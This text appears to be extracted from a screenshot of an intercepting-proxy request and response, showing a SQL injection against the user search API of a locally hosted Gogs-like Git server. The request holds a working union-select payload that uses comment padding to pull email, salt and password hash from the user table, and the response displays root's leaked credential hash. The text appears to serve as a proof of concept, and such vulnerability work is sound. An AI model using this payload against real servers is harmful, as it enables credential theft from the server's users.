 Pretty Raw Hex
\n
1 GET /api/v1/users/search?q=
')/**/union/**/all/**/select/**/1,2,(select/**/email||':'||salt||':'||passwd/**/from/**/user),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27--/**/- HTTP/1.1
2 Host: 0.0.0.0:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Cookie: lang=en-US; i_like_gogits=d24d0a69034b09fc6de0d1a231c8f92ae066fb61
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render
\n
5 Content-Length: 351
6 Connection: close
7
8 {
9 "data":[
10 {
11 "username":"root",
12 "avatar":"//1.gravatar.com/avatar/7f08d8c2a996003767fbe0cb09d89589"
13 },
14 {
15 "username":"root@root.com:Xhko750AYa:72bbf41906c8f93438a0032a47caf12c47326681a44f380eb0db0fa04e3dfb5a5163e81b1d54f37f0fc7d4ba683c069c3dda",
16 "avatar":"//1.gravatar.com/avatar/15"
17 }
18 ],
19 "ok":true
20 }